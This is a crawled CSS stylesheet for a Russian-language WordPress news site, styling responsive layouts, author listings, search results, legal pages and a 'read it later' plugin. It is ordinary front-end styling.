    .page-id-10757 .listing-tb-1.columns-1 article:last-of-type{
         display:block;
     }
    /* Main page Tabl 768px || page-id-16*/
    .main-responsive{
        display: block;
    }
    .right-responsive{
        display: none;
    }
    .front-page .actual-block{
        display:table;
    }
    .front-page .actual-block .main-2items-news{
        display:table-footer-group;
    }
    .front-page .actual-block .main-1item-news{
        display:table-header-group;
    }
    .front-page .body-blocks{
        display:table;
    }
    .front-page .body-blocks .left-body-block{
        display:table-header-group;
    }
    .front-page .body-blocks .mid-body-block{
        display:table-footer-group;
    }
    .front-page .body-blocks .left-body-block .bs-listing-listing-blog-1{
        display:block;
    }
    .front-page .body-blocks .mid-body-block .bs-listing-listing-blog-1{
        display:none;
    }
    a.view-all-button {
        padding: 17px;
        height: 45px;
        margin: 20px auto 20px auto;
        max-width: 290px;
        width: 100%;
        font-size: 16px;
    }
    article.listing-item-blog-1 > .title{
        line-height: 1.25em;
        font-size: 1.125em;
        text-align: inherit;
        text-transform: none;
        color: #555555;
    }
    article.listing-item-blog-1 .post-summary {
        font-size: 1em;
        line-height:20px;
        color: #777777;
    }
    article.listing-item-text-3 .title, article.listing-item-text-4 .title {
        font-family: "Roboto Bold";
        font-size: 1em;
        line-height: 20px;
    }
    .listing-mg-4-item h2.title{
        font-family: "Georgia Bold",Times,"Times New Roman",serif !important;
        font-size: 1.25em;
    }
    .listing-mg-4-item .img-cont{
        background-position: 0 top!important;
    }

    /* main-2-items-news Classic-1 block*/
    .main-2items-news h2.title{
        font-size: 1.125em;
        line-height: 20px;
    }
    .main-2items-news .post-summary {
        font-size: 1em;
        line-height: 18px;
    }
    /*  post-meta */
    .post-meta {
        padding-top: 15px;
    }
    /* Heading */
    .section-heading:before{
        height:            16px;
        width:             16px;
    }
}
/* @media 767px >>-- end */

@media only screen and (max-width: 800px) and (min-width: 426px){
    .ril-title{
        background-size: 35px;
        padding-left: 45px;
        height: 40px;
    }
    .user-profile-buttons {

        padding: 20px 0px 20px 10px;
        display: block;
    }
    .exit, .save, .reset {
        display: inline;
    }
    .exit{
        margin-right: 15px;
    }
    .save {
        order: 3;
        float:right;
        margin-right: 10px;
    }
    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0 0 10px;

        flex-wrap:wrap;
    }
    .check-wpapper {
         top: 22px;
         right: 22px;
     }
    .post-meta{
        clear: both;
    }
    .page-id-10757 .listing.columns-1 .listing-item{
        width: 48%;
        float: left;
    }
    .page-id-10757 .listing.columns-1 .listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    .listing-tb-1 article:last-of-type{
        display:block;
    }
    .bs-listing-listing-thumbnail-1 .listing.columns-1 article.listing-item-tb-1{
        width: 48%;
        float: left;
    }
    .bs-listing-listing-thumbnail-1 .listing.columns-1 article.listing-item-tb-1:nth-of-type(odd){
        margin-right: 4%;
    }
    .bs-listing-listing-text-3 .listing.columns-1 article.listing-item{
        width: 48%;
        float:left;
    }
    .bs-listing-listing-text-3 .listing.columns-1 article.listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    /* main classic-1 */
    .main-2items-news .listing.columns-1 .listing-item{
        width: 48%;
        float: left;
        margin-bottom: 0;
    }
    .main-2items-news .listing.columns-1 .listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    .container {
        padding-left: 45px;
        padding-right: 45px;
    }
    .copy-footer >.row {
        padding: 0 30px 0 30px;
    }
}
/* @media max 767px and 426px >>-- end */

@media only screen and (max-width: 610px){

    .ril-btn-select-all, .ril-btn-deselect-all, .ril-btn-remove {
        height: 45px;
        margin: 0 10px 10px 0;
        float: left;
    }
    .ril-btn-select-all {

        width: 135px;

    }
}

@media only screen and (max-width: 425px){
    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }

    .h-block1, .h-block2, .h-block3{
        width:100%;
        height: auto;
        padding: 10px 10px 10px 10px;
    }

    .h-block1 {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        padding-top: 10px;
        padding-bottom: 10px;
        border-top: 2px solid #dadada;
        border-bottom: 2px solid #dadada;
    }

    .h-block2{
        justify-content: flex-start;
        margin:0px;
    }

    .h-block2 span {
        font-size:16px;
    }

    .h-block3{
        align-items: flex-start;
        justify-content: flex-start;
        padding:0;
    }

    .h-block3 button{

        width:100%;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        font-size: 16px;
        height: 50px;
        background-position: 90% center;
        background-size: 25px;
    }

    .user-profile-name {
        font-size:18px;
        width:100%;
    }

    .user-profile-email{
        font-size:16px;
        width:100%;
    }

    .authtype{
        position: absolute;
        right: 11%;
    }

    .userpic-wrapper{
        display: none;
    }

    #profile-form{
        margin:0;
        border:0;
        padding: 0;
    }

    .user-profile-content {
        padding: 0 0 25px 0;
    }

    .form-row{
        display:block;
        margin-bottom:30px;
    }


    .form-item{
        white-space: normal;
        width: 100%;
        position:relative;
    }

    .form-item label{
        font-size:18px;
        font-weight:bold;
    }

    .form-item input{
        width: 100%;
        padding-left: 10px;
        font-size:18px;
    }

    .form-item a{
        position: absolute;
        right: 10%;
        top: 0;
    }

    .form-desc{
        width:100%;
        justify-content: flex-start;
    }

    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0px 20px 10px;
        display: flex;
        flex-wrap:wrap;
    }

    .exit{
        order:1;
        margin-right: 50%;
        margin-bottom:20px;
    }

    .save {
        order:3;
    }

    .reset{
        order:2;
    }

    .exit, .save, .reset {
        height:45px;
        font-size:16px;
        display: block;
    }

    .ril-show-posts ul.ril-posts li{
        width:100% !important;;
    }

    .thumb-wrapper {
        height: 200px !important;
    }

    .thumb-wrapper img {
        min-height: 200px !important;
    }

    .ril-title {
        background-size: 35px;
        padding: 10px 0 10px 45px;
    }

    .ril-count {
        font-size:18px;
        font-weight:bold;
        padding-left: 45px;
    }

    .ril-btn-select-all, .ril-btn-deselect-all,.ril-btn-remove {
        height:45px;
    }

    /* Main page mob 425px || page-id-16 || front-page*/
    .listing-item-blog-5[max-width~="420px"] .featured,
    .listing-item-blog-1[max-width~="420px"] .featured{
        float: left;
        width:100%;
    }
    .listing-item-blog-5[max-width~="420px"] .featured,
    .listing-item-blog-1[max-width~="420px"] .featured {
        margin: 0 0 3% 0;
    }
    .listing-item-blog-5 .featured .img-holder,
    .listing-item-blog-1 .featured .img-holder{
        width:100%;
        max-height: 160px;
    }
    .listing-item-blog-1 > .title,
    .listing-item-blog-2 > .title,
    .listing-item-blog-3 > .title {
        font-family: "Georgia Bold",Times,"Times New Roman",serif !important;
        line-height: 20px!important;
    }
    .main-responsive{
        display: block;
    }
    .main-2items-news .post-summary,
    .main-1item-news .post-summary
    {
        font-size: 1em;
        line-height: 1.25em;
    }
    .main-1item-news h2.title {
        font-size: 1.125em;
        line-height: 20px;
    }
    .listing-item-blog-1 .post-summary{
        font-family: Roboto;
        font-size: 16px;
        line-height: 20px;
        color: #777777;
    }
    .main-2items-news article:not(:last-of-type){
        margin-bottom: 20px;
    }
    .listing-tb-1 article:last-of-type{
        display:none;
    }
    .main-1item-news .listing-item-classic-1 .featured {
        margin-bottom: 10px;
    }
}
/* @media 425px >>-- end */

@media only screen and (max-width: 377px){
    .exit,  .reset {
        width:100%;
        margin: 0px 10px 20px 0px !important;
    }
    .page-id-10757 .ril-btn-select-all {
        width: 100%;
    }
    .save {
        width:100%;
        margin:0 10px 0px 0px;
    }
    .ril-buttons button{
        width: 100%;
        margin: 0 10px 20px 0;
    }
    .ril-btn-remove{
        text-align: center;
        padding-left: 40px;
    }

}


.mgheader{

}
.separator{
    width: 100%;
    height: 35px;
    position: relative;
    background-color: #ededed;
    margin-top: 20px;
    margin-bottom: 30px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

/*пуш увед*/
#onesignal-bell-launcher {
    display: none;
}
/*пуш увед*/
/*Список авторов*/
.author-hero {
    font-family: "Georgia Bold";
    font-size: 1.5em;
    margin-top: 0px;
    margin-bottom: 50px;
    color: #555555;
}

.author-container {
    height: 265px;
    display: inline-block;
    width: 32%;
    margin-bottom: 50px;
}

.author-container img {
    height: 150px;
    width: 100%;
    border-radius: 5px;
    display: inline;
    object-fit: cover;
}

.author-name {
    font-family: "Georgia Bold";
    font-size: 1.125em;
    color: #555555;
    margin-top: 5px;
    margin-bottom: 5px !important;
}

.author-count {
    font-family: "Roboto";
    font-size: 0.875em;
    color: #777777;
    max-width: 200px;
}

.author-description {
    font-family: "Roboto";
    font-size: 0.875em;
    color: #777777;
    max-width: 200px;
}

.author-btn {
    text-align: center;
    background-color: #BBBBBB;
    border-radius: 5px;
    color: #ffffff;
    height: 25px;
    margin-top: 20px;
}

.author-btn a {
    font-family: "Roboto";
    text-align: center;
    color: #ffffff;
    display: block;
    font-size: 0.75em;
    line-height: 2;
}
.author-description-block {
    max-width: 200px;
    display: inline-block;
    width: 86%;
}

.author-description-block p {
    margin-bottom: 3px;
    line-height: 1;
}

.author-margin {
    margin-left: 2%;
    margin-right: 2%;
}

.author-facebbok {
    width: 23px;
    height: 23px;
    background-color: #C7C7C7;
    color: #ffffff;
    border-radius: 50%;
    text-align: center;
    float: right;
}

@media (max-width: 800px){
    .author-container {
        width: 48%;
        height: 100%;
    }

    .author-name{
        margin-top: 8px;
    }

    .author-margin {
        margin-right: 0px;
        margin-left: 0px;
    }

    .author-container:nth-child(odd) {
        margin-left: 2%;
    }

    .author-container:nth-child(even) {
        margin-right: 2%;
    }

    .author-btn {
        height: 45px;
        padding-top: 9px;
        width: 69%;
        float: left;
    }

    .author-description-block {
        max-width: 225px;
        display: block;
    }

    .author-facebbok {
        height: 45px;
        width: 45px;
        margin-top: 20px;
        padding: 10px;
    }

    .author-facebbok i {
        font-size: 27px;
    }
    .author-btn a {
        font-size: 1em;
        line-height: 1.8;
    }
}

@media (max-width: 473px) {
    .author-btn {
        font-size: 13px;
        padding-top: 11px;
        width: 73%;
    }

    .author-container img {
        height: 165px;
    }
}

@media (max-width: 425px) {
    .author-container {
        width: 100%;
        margin-right: 0px !important;
        margin-left: 0px !important;
    }

    .author-btn {
        width: 80%;
    }
}
/*Список авторов*/
/*Blog 1*/

/*@media (min-width: 425px) and (max-width: 574px) {
    a.read-it-later-btn {
        margin-top: 15px;
    }
}*/

article.listing-item-blog-1 > .title {
    font-family: "Georgia Bold";
    font-weight: normal;
}

@media (min-width: 426px) and (max-width: 800px) {
    .adv-tabl{
        width:48%;
        float:left;
    }
    .twitter-follow-tabl{
        width:48%;
        float:right;
    }
    .bs-likebox{
        width:48%;
        float:right;
    }
    .listing-item-blog-5[max-width~="420px"] .featured, .listing-item-blog-1[max-width~="560px"] .featured {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
    }

    .listing-item-blog-5 .featured .img-holder, .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }

    a.read-it-later-btn {
        padding-top: 14px !important;
        padding-left: 55px !important;
        height: 45px !important;
    }

    .listing.columns-2[max-width~="450px"] .listing-item{
        float: left;
        width: 50%;
    }

    .listing-item-blog-1 {
        width: 50% !important;
        float: left !important;
    }

    .listing-item-blog-1:nth-child(2n+1) {
        padding-right: 15px !important;
        clear: left;
    }

    .listing-item-blog-1:nth-child(2n) {
        padding-left: 15px !important;
    }
}

@media (max-width: 425px) {
    .listing-item-blog-1:nth-child(2n+1) {
        padding-right: 0px;
    }

    .listing-item-blog-1:nth-child(2n) {
        padding-left: 0px;
    }
}
/*Blog 1*/
/*mobile header*/
@media (max-width: 800px) {
    .bs-pagination, .bs-control-nav
    {
        margin-top: 20px;
    }
    .sign-in-block, .user-pannel {
        top: 75px;
        left: 0px;
        width: 100%;
    }

    .responsive-header .responsive-header-container {
       /* border-bottom: 2px solid #C7C7C7;*/
    }

    .icon-sub {
        margin-right: 2%;
    }

    .defer div:first-child::before {
        height: 35px;
        width: 35px;
    }

    .defer div:first-child {
        padding-left: 45px;
    }
}
/*mobile header*/
/*responsive full text*/
#non-mobile {
  display: none;
}

#show-mobile .single-post-share.top-share {
    display: none;
}

@media (max-width: 800px) {
    .betteradscontainer.bottom_social_btns_after {
        display: none;
    }
    .post-template-1 .single-post-title {
        font-size: 1.5em !important;
    }

    .post-tp-1-header .term-badges a {
        font-size: 0.875em;
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        font-size: 16px;
    }

    .post-share-buttons-title {
        font-size: 16px;
    }

    .post-share-buttons-title {
        font-family: "Roboto Bold";
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        font-family: "Roboto Bold";
        font-weight: normal;
    }

    .post-meta-social {
        min-height: 150px;
    }

    #non-mobile {
        display: block;
    }

    .post .entry-content figure, .post .entry-content img {
        border-radius: 5px;
    }

    .single-featured img {
        height: 165px;
    }

    .single-featured {
        display: inline-block;
        width: 43%;
    }

    .post-meta-social {
        display: inline-block;
        margin-left: 0px;
        padding-left: 7%;
        width: 50%;
    }

    .post-tp-1-header .term-badges a {
        margin-left: 0px;
    }

    .post-tp-1-header .term-badges .term-badge {
        margin-right: 12px;
    }

    .post-tp-1-header .post-meta-wrap .post-meta {
        margin-bottom: 15px;
    }

    .post-tp-1-header .term-badges a {
        /*height: 35px;*/
        padding: 8px 12px;
    }

    .single-post-share.top-share {
        display: none;
    }

    #show-mobile {
        margin-bottom: 30px;
    }

    .single-post-share .social-item a {
        width: 50px;
        height: 50px;
        line-height: 60px;
        font-size: 30px;
        padding-top: 10px;
    }

    .social-item .fb_messenger a {
        padding-top: 0px;
    }

    .single-post-share .social-item.viber a {
        background: inherit;
        padding-top: 0px;
    }

    .single-post-share .social-item.fb_messenger a {
        background: inherit;
        padding-top: 0px;
    }

    .single-post-share li {
        margin: 0 20px 4px 0;
        margin-bottom: 20px;
    }

    .single-post-share .social-item a .fa {
        font-size: 30px;
    }

    .post-share-buttons-title {
        padding-bottom: 15px;
    }

    .reed-us-buttons-block {
        margin-top: 5px;
    }

    .reed-us-buttons-block .reed-us-buttons-button {
        width: 65px;
        height: 50px;
        margin-right: 20px;
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        padding-bottom: 15px;
    }

    .h5ab-print-button-container {
        display: none;
    }

    .entry-content {
        padding-bottom: 30px;
    }

    .author-block{
        font-family: "Georgia";
    }

    .entry-terms {
        margin-bottom: 12px;
    }

    .post-share.bottom-share .reed-us-buttons-block {
        float: left;
    }

    #LentaInformComposite625459 .mgline {
        width: 50%;
    }

    .post-related {
        display: none;
    }
}

@media (max-width: 530px) {
    .single-post-share li {
        /*margin-right: 6px;*/
    }
}

@media (max-width: 449px) {
    .post-tp-1-header .term-badges a {
        padding: 8px 6px;
    }
}

@media (max-width: 425px) {
    #show-mobile {
        display: none;
    }
    .single-featured {
        width: 100%;
    }

    .telegram a i {
        font-size: 27px !important;
    }

    .post-meta-social {
        padding-left: 0%;
        width: 100%;
    }

    .post-tp-1-header .post-meta-wrap .post-meta {
        margin-bottom: 10px;
    }

    .post-tp-1-header .term-badges a {
        padding: 8px 12px;
    }

    .single-post-share li {
        margin-right: 20px;
        margin-bottom: 20px;
    }

    .reed-us-buttons-block {
        margin-top: 10px;
        width: 100%;
    }

    .post-meta.single-post-meta > span + a {
        padding-left: 55px !important;
    }

    .separator {
        margin-top: 30px;
        margin-bottom: 40px;
    }
}
/*responsive full text*/

/*about page*/
.bs-about .about-title {
    max-width: 228px;
    float: left;
    padding-top: 10px;
    margin-right: 50px;
    margin-bottom: 15px;
}

.about-text-page p {
    font-family: "Georgia";
    font-size: 1em;
    color: #555555;
    line-height: 24px;
}

.section-heading::before {
    /*display: none;*/
}

.bs-about .section-heading {
    padding-left: 0px;
    font-family: "Georgia";
    font-size: 1.5em;
    color: #555555;
}

.bs-about .section-heading .h-text {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

.no-margin-bot {
    margin-bottom: 0px !important;
}

.no-margin-bot .rubric-announce {
    padding-bottom: 0px;
    margin-bottom: 3px;
}
@media (min-width: 801px) {
    .main-2items-news article{
        margin-bottom: 20px;
    }
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n+1) {
        clear: none;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(5),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(8),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(11),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(14) {
        clear: none;
        margin-right: 5%;
        margin-left: 5%;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n+1) {
        padding-right: 0px;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(3n+1) {
        padding-right: 0px;
        clear: left;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n) {
        padding-left: 0px;
    }

    .custom-blog-1 .listing-item-blog-1 .featured {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
    }

    .custom-blog-1 .listing.columns-2 .listing-item {
        width: 30%;
    }

    .custom-blog-1 .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }

    .custom-blog-1 article.listing-item-blog-1 > .title, article.listing-item-blog-2 > .title {
        font-family: "Georgia Bold";
        font-size: 1em;
        line-height: 18px;
        font-weight: normal;
        margin-bottom: 10px;
    }

    .custom-blog-1 article.listing-item-blog-1 .post-summary {
        font-size: 0.875em;
    }

    .custom-blog-1 a.view-all-button {
        width: 30%;
        margin: 20px auto;
    }

    .custom-blog-1 .listing-item-blog-1 {
        margin-bottom: 40px;
    }

    .custom-blog-1 .separator {
        margin-top: 65px;
    }
}
/*about page*/
/*contacts page*/
.no-icon-heading .bs-heading-shortcode .section-heading::before {
    display: none;
}

.no-icon-heading .bs-heading-shortcode .section-heading {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1.5em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

.no-icon-heading .bs-heading-shortcode .section-heading .h-text {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

#contact-role {
    width: 100%;
    margin-top: 35px;
}

#contact-role p,
#contact-role p a {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #777777;
    margin-bottom: 25px;
}

#contact-role p a {
    text-decoration: underline;
}

#contact-role p {
    margin-bottom: 25px;
}

#contact-role p strong {
    min-width: 200px;
    display: inline-block;
    font-weight: normal;
    color: #000000;
}
/*contacts page*/
/*legal page*/
#legal-inf {
    text-transform: none;
    padding-bottom: 5px;
}

.text-legal {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    margin-bottom: 22px !important;
}

.text-legal a {
    text-decoration: underline;
    color: #000000;
}

.legal-style-text li {
    list-style-type: none;
    width: 100%;
}

.legal-style-text li.hei-li:before {
    content: "- ";
    font-family: "Georgia";
    width: 4%;
    display: inline-block;
    float: left;
    height: 1px;
}

.legal-style-text li.hei-li-n:before {
    content: "- ";
    font-family: "Georgia";
    width: 4%;
    display: inline-block;
    float: left;
    height: 1px;
}

.oli-media {
    font-family: "Georgia Bold";
    color: #555555;
}

.legal-style-text li p {
    padding-left: 4%;
}
/*legal page*/
/*ads page*/
.ads-text {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}

.ads-text .bolder {
    font-family: "Georgia Bold";
}

.ads-text a {
    text-decoration: underline;
    color: #000000;
}
/*ads page*/
/*privacy page*/
.prv-ol {
    font-family: "Georgia Bold";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}

.privacy-text {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    margin-bottom: 20px !important;
}

.privacy-text strong {
    font-family: "Georgia Bold";
    font-size: 1.25em;
    color: #000000;
    font-weight: normal;
    display: block;
    margin-top: 30px;
}

.privacy-text strong#inf-margin {
    margin-top: 50px;
}

.privacy-text a {
    color: #000000;
    text-decoration: underline;
}
/*privacy page*/
/*search*/
#search-field {
    font-family: "Georgia";
    font-size: 1em;
}

.search-results-block {
    padding-right: 15px !important;
}

.search-text-result {
    font-family: "Roboto" !important;
    font-size: 1em !important;
    color: #555555 !important;
}

.search-text-result span.strong-search {
    font-family: "Roboto Bold" !important;
    font-size: 1em !important;
    color: #000000 !important;
}

.search-title-result {
    height: 50px;
    background-color: #EDEDED;
    padding: 10px;
    padding-left: 20px;
    border-radius: 5px 0px 0px 5px;
}

.search-results-block article.listing-item-blog-1 .post-summary {
    font-size: 1em;
}

.search-results-block article.listing-item-blog-1 {
    margin-bottom: 30px;
}

.search-results-block .wpb_content_element {
    margin-bottom: 20px;
}

.search-right {
    padding-left: 15px !important;
}

p.search-text-result {
    font-weight: normal !important;
}

p.search-text-result .tag-res {
    display: inline-block;
    background-color: #fff;
    border-radius: 14px;
    border: 1px solid #D5D5D5;
    padding: 0px 10px;
    font-family: "Roboto" !important;
    font-weight: normal;
    margin-right: 5px;
}

.search-results-block .bs-pagination {
    position: relative;
}

.search-results-block .bs-pagination .bs-pagination-label {
    position: absolute;
    right: 0;
    top: 5px;
    margin-right: 70px;
}

@media (max-width: 800px) {
    #bs-likebox-2 {
        margin-top: 40px;
    }
    .search-results-block .bs-pagination .bs-pagination-label {
        position: absolute;
        right: 0;
        top: 7px;
        margin-right: 106px;
    }

    .search-results-block {
        padding-right: 0px !important;
        margin-bottom: 30px;
    }

    body{
        margin-top: 75px;
    }

    .search-results-block .listing-item-blog-1 .featured {
        height: 60px;
        width: 80px;
        margin-right: 10px;
        margin-bottom: 0px;
    }

    .search-results-block .listing-item-blog-1 .featured a {
        height: 100%;
        width: 100%;
    }

    .search-results-block article.listing-item-blog-1 > .title {
        font-family: "Roboto" !important;
        font-size: 1em;
        color: #777777;
    }

    .search-results-block article.listing-item-blog-1 .post-summary {
        display: none;
    }

    .search-results-block .listing-item-blog-1 .post-summary {
        margin-top: 0px;
    }

    .search-results-block article.listing-item-blog-1 {
        margin-bottom: 20px;
    }

    .search-results-block .wpb_content_element {
        margin-bottom: 0px;
    }

    .search-results-block .listing-item-blog-1.has-post-thumbnail .post-summary {
        min-height: 60px;
    }

    .search-results-block .listing-item .post-edit-link {
        padding: 19px 0px;
    }

    .search-right {
        padding-left: 0px !important;
    }
}

@media (max-width: 530px) {
    .search-title-result {
        height: 100%;
        padding-top: 5%;
    }

    .new-line {
        display: block;
    }
}
/*search*/

/*стили для страниц типа Рубрика*/
.rubric-page-column .listing-item-blog-1 .featured {
    margin: 0 30px 35px 0;
}
.rubric-page-column article.listing-item-blog-1 > .title {
    font-size: 1em;
}
.rubric-page-column article.listing-item-blog-1 .post-title {
    margin-bottom: 10px;
}
.rubric-page-column article.listing-item-blog-1 .post-title:hover {
    color: #000;
}
.rubric-page-column article.listing-item-blog-1 .post-summary {
    line-height: 15px;
    font-size: 0.8125em;
    padding-left: 200px;
}
.rubric-page-column .listing-item {
    position: relative;
    margin-bottom: 30px;
}
.rubric-page-column .post-meta {
    position: absolute;
    top: 115px;
}
.rubric-page-column  .listing.columns-2 .listing-item:last-child {
    margin-bottom: 25px;
}

@media (max-width: 1100px) {
    .rubric-page-column .post-meta {
        position: inherit;
        top: 0;
        margin-top: 10px;
    }
}

@media (min-width: 801px) and (max-width: 1100px) {
    .rubric-page-column .listing-item-blog-1 .featured {
        float: none;
    }
    .rubric-page-column .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }
    .rubric-page-column .listing-item-blog-1 .featured {
        width: 100%;
        margin-bottom: 10px;
    }
}

.wpb_column .bs-listing,
.vc_row .vc_column-inner .wpb_content_element,
.wpb_column .bs-shortcode.bs-likebox {
    margin-bottom: 30px;
}

.rubric-page-column .rubric-announce {
        padding-bottom: 10px;
    }

@media (max-width: 800px) {
    .wpb_column .bs-listing,
    .wpb_column .vc_row .vc_column-inner .wpb_content_element,
    .wpb_column .bs-shortcode.bs-likebox {
        margin-bottom: 40px;
    }

    #twitter-widget-0 {
        display: block;
        margin: -20px 0 10px;
    }
    .rubric-page-column article.listing-item-blog-1 > .title {
        font-size: 1.125em;
    }
    .rubric-page-column article.listing-item-blog-1 .post-summary {
        margin: 5px 0 0;
        font-size: 1em;
    }
    .rubric-page-column .post-meta {
        font-size: 1em;
    }
    .rubric-page-column .listing-item {
        margin-bottom: 20px;
    }
    .rubric-page-column a.read-it-later-btn {
        padding-left: 60px !important;
    }
    .rubric-page-column .listing-item-blog-1 .featured {
        margin: 0;
        float: none;
    }
    .rubric-page-column .post-meta {
        margin-top: 0;
    }
    .rubric-page-column article.listing-item-blog-1 .post-summary {
        line-height: initial;
    }
    .rubric-page-column .rubric-announce {
        padding-bottom: 0px;
    }
}

@media (min-width: 426px) and (max-width: 800px) {
    .rubric-page-column .listing.columns-2 .listing-item:nth-child(odd) {
        padding-right: 25px !important;
    }
    .rubric-page-column .listing-item-blog-1:nth-child(2n) {
        padding-left: 25px !important;
    }
}

/*fix*/
@media (min-width: 801px) and (max-width: 844px) {
    .bs-listing-modern-grid-listing-4 h3 a span.h-text {
        padding-right: 0px;
    }
}

@media (max-width: 800px) {
    .login-block input#wp-submit {
        height: 45px !important;
        width: 100px;
    }

    .login-block span {
        width: 109px !important;
    }

    .reg-block p.reg-name span {
        width: 132px !important;
    }

    .reg-block input#wp-submit {
        height: 45px !important;
    }

    #header-reg-form p.reg-username > span {
        float: left !important;
        padding-left: 0px;
    }
}

.unsubscribe-icon {
    margin-top: 4px;
}

.smal-subscribe {
    width: 112px;
    text-align: left;
    padding-right: 27px;
}

.listing-item-thumbnail .title a {
    color: black;
    font-weight: 500;
}

article.listing-item-text-3 .title a {
    color: black;
    font-weight: 500;
}

footer .copy-footer .darker p {
    max-width: 1170px;
    margin: 0 auto;
}

.ril-header {
    margin-bottom: 20px;
}

.ril-post-item {
    margin-bottom: 30px;
}

.diferent-margin {
    margin-bottom: 5px !important;
}

.ril-buttons {
    margin-top: 25px;
}

.user-profile-content label {
    font-size: 0.875em;
}

.header-subscribe {
    min-width: 154px;

}

#fix-class {
    width: 154px;
    height: 51px;
    display: inline-block;
    float: left;
}
/*fix*/
.join_informer_title{
    color: #444;
    margin-top: 15px;
    margin-bottom: 10px;
}
.join_informer_3831, .join_informer_3830{
    margin: 0 !important;
    padding: 0 !important;
}
.join_informer_3830{
    padding-left: 6px !important;
}
.join_informer_3831 .join_img_bg{
    border-radius: 10px;
    width: 100% !important;
    height: 180px !important;
    max-width: 300px;
    max-height: 200px;
}
.join_informer_3831 .join_list_item{
    padding: 0 10px !important;
}
.join_informer_3831 .join_list_item:first-child{
    padding-left: 0 !important;
}
.join_informer_3831 .join_link_wrapper{
    text-align: left !important;
}
.join_informer_3831 .join_link{
    padding-top: 10px;
    display: block;
    font-size: 16px !important;
    line-height: 17px !important;
    color: #383838 !important;
    font-family: "Georgia Bold" !important;
}

.betteradscontainer.bottom_social_btns_after {
    margin: 30px 0 0px;
}
#menu-item-56011 a{
    color: #c62828;
}

.sidebar-column .bs-slider-list,
.sidebar-column .bs-slider-track,
.sidebar-column .bs-slider-track .bs-pagination-wrapper,
.sidebar-column .bs-slider-track .item-content,

.right-responsive .bs-slider-list,
.right-responsive .bs-slider-track,
.right-responsive .bs-slider-track .bs-pagination-wrapper,
.right-responsive .bs-slider-track .item-content {
    max-height: 250px;
}

.sidebar-video .wpb_video_heading:before,
.sidebar-video .wpb_video_heading:after {
    display: none
}

.sidebar-video .wpb_video_heading {
    margin-bottom: 0;
    background: #900022;
    padding: 15px;
    color: #fff;
    font-family: 'proxima_nova_rgbold',Arial,sans-serif;
    font-size: 14px;
}

.sidebar-video .wpb_video_heading span.h-text.main-link {
    background: #900022;
    padding: 0;
    color: #fff !important;
    font-family: 'proxima_nova_rgbold',Arial,sans-serif;
    font-size: 14px;
    font-weight: 600;
}

.main-center-block {
    font-size: 14px;
}

.widget-havent-title>.widgettitle,
.widget .widget-heading {
    display: none;
}

.widget_youtube_responsive iframe,
.widget_youtube_responsive img {
    border-radius: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252
body_size: 1072
content:
@import url(//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css);
/* read it later buttons */
a.read-it-later-btn:before { display: none; }
.post-meta a.read-it-later-btn {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-size: 0.75em;
    color: #b4b4b4;
    text-decoration: none;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    padding-left: 20px;
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    cursor:pointer;
}
a.read-it-later-btn:hover,
a.read-it-later-btn.ril-remove
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock_active.svg') no-repeat;
    color: #777777;
}
a.read-it-later-btn.ril-add
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    color: #b4b4b4;
}
.read-it-later-btn > span { display: none; }
.read-it-later-btn.ril-add > span:nth-child(1) { display: inline; }
.read-it-later-btn.ril-remove > span:nth-child(2) { display: inline; }
.read-it-later-btn.ril-wait > span:nth-child(3) { display: inline; }
.read-it-later-btn.ril-wait {
    pointer-events: none;
}
.ril-disabled {
    pointer-events: none;
}

.ril-show-posts ul.ril-posts {
    list-style: none;
    margin: 0 -10px;
    padding: 0;
	height: 100%;
    clear: both;
}

.ril-show-posts div.ril-posts > .ril-post-item {
    width: 33.33%;
    float: left;
    box-sizing: border-box;
}


.ril-show-posts ul.ril-posts li a { text-decoration: none; }


.ril-show-posts  div.ril-posts > div h2 {
    font-size: 1em;
    font-family: 'Georgia Bold';
    color: #555555;
